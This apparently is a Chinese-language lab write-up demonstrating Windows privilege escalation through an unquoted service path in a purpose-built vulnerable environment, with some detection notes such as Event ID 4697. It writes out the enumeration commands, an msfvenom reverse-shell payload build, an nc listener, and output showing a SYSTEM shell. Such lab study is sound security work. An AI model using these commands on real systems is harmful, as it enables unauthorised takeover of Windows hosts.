有些服務路徑包含空格,並且沒有使用雙引號,這個情況下Windows會先找與路徑前面符合的程式,導致被駭客放置惡意程式取代正常程式被啟動,原理可以看底下這篇
Windows 提權(1)-Unquoted Service Paths、修改服務提權-飛飛
https://ithelp.ithome.com.tw/articles/10281870
參照這篇文章建立一個有弱點的環境
https://github.com/nickvourd/Windows-Local-Privilege-Escalation-Cookbook/blob/master/Notes/UnquotedServicePath.md
列出所有不在 C:\Windows\ 路徑下且啟動模式為auto,並且不顯示任何帶雙引號的服務
C:\Users\Administrator>wmic service get name,pathname,displayname,startmode | findstr /i auto | findstr /i /v "C:\Windows\\" | findstr /i /v """
Vuln Service 1 Vulnerable Service 1
C:\Program Files\Vulnerable Service1\Service 1.exe
Auto
查看資料夾權限,BUILTIN這使用者有寫入的權限,如果剛好為駭客取得權限得帳號,就可以放置惡意程式
C:\Users\Administrator>icacls "C:\Program Files\Vulnerable Service1"
C:\Program Files\Vulnerable Service1 BUILTIN\Users:(W)
NT SERVICE\TrustedInstaller:(I)(F)
NT SERVICE\TrustedInstaller:(I)(CI)(IO)(F)
用msfvenom建一個Reverse Shell惡意程式,被啟動後會向指定的主機報到,把Service.exe複製到"C:\Program Files\Vulnerable Service1"路徑下
msfvenom -p windows/x64/shell_reverse_tcp LHOST=eth0 LPORT=1234 -f exe > Service.exe
於要接收Reverse Shell的主機建立nc 監聽
nc -lvp 1234
因為Service啟動模式為auto,開機時會啟動,這邊直接下指令執行服務重啟,重新啟動後Service.exe被執行了
,接收主機收到cmd
kali@attacker01:~$ nc -lvp 1234
listening on [any] 1234 ...
192.168.217.10: inverse host lookup failed: Unknown host
connect to [192.168.217.50] from (UNKNOWN) [192.168.217.10] 52170
Microsoft Windows [Version 10.0.19044.2130]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
cmd.exe(4080) > sc.exe(6908)
執行指令啟動服務,使用(2)Administrator帳號
系統帶起我們的惡意程式
Service.exe(608) > Service.exe-HackerTool(736)
從工作管理員可以看到608這個Service
Service.exe(608) > Service.exe-HackerTool(736) > cmd.exe(3432)
預期要啟動\Service 1 .exe,可以看到雙引號在\Service" 1.exe ,1.exe被排除掉
結果執行變成\Service.exe
Service.exe(608) > Service.exe-HackerTool(736) > cmd.exe(3432) > whoami.exe(2616)
接收主機下了whoami驗證拿到權限
EventID 4697(S): A service was installed in the system.
Windows Privilege Escalation — Part 1 (Unquoted Service Path)
https://medium.com/@SumitVerma101/windows-privilege-escalation-part-1-unquoted-service-path-c7a011a8d8ae
Creating and Exploiting Unquoted Service Path
https://medium.com/@t3ch_no/creating-and-exploiting-unquoted-service-path-e78a92120d83
It’s Not You! Windows Security Logs Don’t Make Sense
https://medium.com/@tareq.alkhatib/its-not-you-windows-security-logs-don-t-make-sense-4e421a0bbd0
